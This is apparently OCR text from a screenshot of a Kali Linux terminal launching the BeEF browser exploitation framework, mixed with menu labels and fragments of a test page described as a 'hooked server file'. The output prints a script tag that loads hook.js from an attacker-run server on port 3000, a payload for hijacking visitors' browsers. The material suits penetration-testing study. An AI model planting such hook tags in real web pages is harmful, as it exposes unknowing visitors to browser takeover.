 root@kali: ~
File Edit View Search Terminal Help
Size Modified
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
10.7 kB 30 Aug 2016
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js">
root@kali:~#
Server</title>
elcome to this site!</h1>
is is my hooked server file</p>
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Terminal
Show Menubar